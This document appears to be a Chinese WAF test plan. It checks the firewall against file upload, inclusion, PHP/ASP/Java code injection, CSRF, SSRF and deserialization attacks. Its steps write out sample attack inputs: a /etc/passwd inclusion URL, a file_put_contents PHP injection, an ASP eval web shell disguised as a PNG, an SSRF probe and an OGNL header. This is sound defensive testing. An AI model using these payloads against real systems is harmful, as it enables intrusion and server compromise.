
测试人员 |  | 日期

文件上传攻击
测试项目 | 文件上传攻击检测
测试项目描述 | 文件上传是WEB应用系统很常见的一种功能，本身是一项正常的业务需求，但如果在上传时没有对文件进行正确过滤，则可能会发生安全问题，例如一段PHP脚本伪装成图片文件，经解释器处理后变为可执行的脚本，WAF能够对上传的文件内容进行有效的过滤。
执行步骤 | 1. 添加防护站点，绑定至后端真实server；  2. 将WEB流量牵引至WAF检测节点；  3. 新建“ file.php.jpg ”文件，文件内容可任意修改，通过站点的上传文件入口处上传该文件；  4. 观察WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别文件上传攻击，拦截攻击流量并记录攻击日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

文件包含攻击
测试项目 | 文件包含攻击检测
测试项目描述 | 文件包含漏洞是一种典型的高危漏洞。由于程序员未对用户可控的变量进行输入检查，导致用户可以控制被包含的文件，成功利用时可以使web server将特定文件当成脚本执行，从而导致用户可获取一定的服务器权限。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/index.php?page=/etc/passwd  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

PHP代码注入攻击
测试项目 | PHP代码注入攻击检测
测试项目描述 | PHP注入是泛指其他种种允许攻击者直接对服务器脚本引擎提供代码的注入攻击。在PHP注入实例里，服务端脚本引擎是PHP，实际上PHP注入是“动态赋值安全隐患”、“包含文件注入”等的安全隐患。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：  http://www.site.com/index.php?a=fetch&content=%3C?php+file_put_contents(%2211415.php%22,%22%3C?php+echo+1745189061%3B%22)%3B  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

CSRF攻击
测试项目 | CSRF攻击检测
测试项目描述 | 跨站请求伪造(Cross-Site Request Forgery，CSRF)是一种使已登录用户在不知情 的情况下执行某种动作的攻击。因为攻击者看不到伪造请求的响应结果，所以CSRF攻击主要 用来执行动作，而非窃取用户数据。当受害者是一个普通用户时，CSRF可以在其不知情的情 况下实现转移资金、发送邮件等操作;但当如果受害者是一个具有管理员权限的用户时， CSRF就可能威胁到整个Web系统的安全。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/add?content=hello&user=hello  - 使用BurpSuite拦截请求并添加Referer字段：  Referer: http://www.qq.com/abc.html  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

SSRF攻击
测试项目 | SSRF攻击检测
测试项目描述 | 服务器端请求伪造(Server-Side Request Forgery，SSRF)允许攻击者使用目标服 务器来代表攻击者自己执行HTTP请求，这和CSRF类似，因为两个漏洞都在不被受害者察觉 的情况下执行了HTTP请求。只不过在SSRF中，受害者是漏洞服务器，而在CSRF中，它是 用户的浏览器。一般情况下，SSRF攻击的对象是从外网无法访问的内部系统。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/index.php?bslotes=dict://127.0.0.1:80  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

PHP反序列化攻击
测试项目 | PHP反序列化攻击检测
测试项目描述 | PHP应用中对数据做了反序列化处理，攻击者通过构造恶意输入，让反序列化产生非预期行为，导致攻击者控制反序列化后的对象属性从而实现最终的攻击。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用curl如下访问：  curl 'http://www.site.com/' -d 'id=O:4:"test":2:{s:3:"aaa";s:3:"abc";s:3:"bbb";s:3:"def";}'  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

ASP代码注入攻击
测试项目 | ASP代码注入攻击检测
测试项目描述 | ASP注入是泛指其他种种允许攻击者直接对服务器脚本引擎提供代码的注入攻击。在ASP注入实例里，服务端脚本引擎是ASP，实际上ASP注入是“动态赋值安全隐患”、“包含文件注入”等的安全隐患，与PHP代码注入相似。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 新建文本文件，内容填写为：  - <%@codepage=65000%>  - <%response.codepage=65001:eval(request("xxx"))%>  - 并修改文件名为file.png，通过站点上传该文件  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

JAVA代码注入攻击
测试项目 | JAVA代码注入攻击检测
测试项目描述 | Java代码注入是泛指其他种种允许攻击者直接对服务器脚本引擎提供代码的注入攻击。在JAVA代码注入实例里，服务端脚本引擎是Java，不安全的代码编写会导致攻击者获取到敏感信息或权限。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/index.php  - 并使用BurpSuite添加Content-Type字段：  Content-Type: %{#context['com.opensymphony.xwork.dispatcher.HttpServletResponse']}Multipart  - 查看WAF是否对攻击进行拦截并记录攻击日志。
